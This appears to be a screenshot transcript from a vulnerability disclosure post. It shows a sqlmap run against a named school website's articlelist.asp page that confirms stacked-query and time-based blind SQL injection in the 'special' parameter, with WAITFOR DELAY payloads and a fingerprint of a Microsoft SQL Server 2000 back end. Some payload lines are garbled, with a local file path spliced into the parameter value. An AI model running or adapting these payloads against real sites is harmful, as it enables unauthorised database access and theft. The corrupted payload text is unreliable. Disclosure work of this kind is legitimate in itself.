 C:\Python27\sqlmap>python sqlmap.py -u "http://www.njyzsx.com/articlelist.asp?pa
ge=1&special=%C8%FD%D0%A1%BB%FA%C6%F7%C8%CB%C9%E7%CD%C5"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:13:40
[09:13:40] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:13:43] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: special
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: page=1&special=%C8%FD%D0%A1%BB%FA%C6%F7%C8%CB%C9%E7C:\Python27\sqlm
apC5'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: page=1&special=%C8%FD%D0%A1%BB%FA%C6%F7%C8%CB%C9%E7C:\Python27\sqlm
apC5' WAITFOR DELAY '0:0:5'--
---
[09:13:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Nginx, ASP
back-end DBMS: Microsoft SQL Server 2000
www.wooyun.org